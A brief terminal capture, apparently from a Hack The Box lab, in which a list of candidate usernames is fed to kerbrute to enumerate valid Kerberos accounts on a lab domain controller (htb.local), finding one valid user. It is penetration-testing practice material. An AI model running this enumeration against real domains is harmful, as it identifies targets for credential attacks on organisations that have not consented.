 ❯ catn users
amanda
amanda_adm
bill
bob
chris
henry
joe
jose
lkys37en
morgan
mrb3n
Public
❯ kerbrute userenum -d htb.local --dc 10.10.10.103 users
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: dev (9cfb81e) - 04/13/24 - Ronnie Flathers @ropnop
2024/04/13 16:17:07 >  Using KDC(s):
2024/04/13 16:17:07 >   10.10.10.103:88
2024/04/13 16:17:07 >  [+] VALID USERNAME:       amanda@htb.local
2024/04/13 16:17:07 >  Done! Tested 12 usernames (1 valid) in 0.435 seconds